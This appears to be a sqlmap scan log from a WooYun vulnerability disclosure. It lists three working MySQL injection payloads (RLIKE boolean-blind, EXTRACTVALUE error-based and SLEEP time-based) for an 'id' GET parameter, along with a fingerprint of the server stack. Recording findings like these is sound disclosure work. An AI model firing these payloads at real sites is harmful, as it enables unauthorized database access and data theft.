 sqlmap
[16:45:33] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: id=961 RLIKE (SELECT (CASE WHEN (4016=4016) THEN 961 ELSE 0x28 END)
)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: id=961 AND EXTRACTVALUE(3562,CONCAT(0x5c,0x716a766b71,(SELECT (ELT(
3562=3562,1))),0x7178707a71))
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=961 AND SLEEP(5)
---
[16:45:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
www.wooyun.org